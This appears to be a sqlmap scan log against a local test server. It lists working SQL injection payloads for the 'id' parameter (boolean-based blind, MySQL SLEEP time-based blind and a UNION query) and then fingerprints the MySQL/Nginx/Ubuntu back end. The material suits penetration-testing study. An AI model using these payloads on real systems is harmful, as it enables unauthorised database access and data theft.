 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5684=5684 AND 'puSF'='puSF&submit=submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))FVsb) AND
 'mykL'='mykL&submit=submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7170767a71,0x474f4d4
17663435a5a6e6472535a48704c4a6570667168696f556e44637a736754554678
47634769,0x7176627071),NULL-- -&submit=submit
---
[06:03:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[06:03:21] [INFO] fetched data logged to text files under '/home/
huaminyao/.sqlmap/output/127.0.0.1'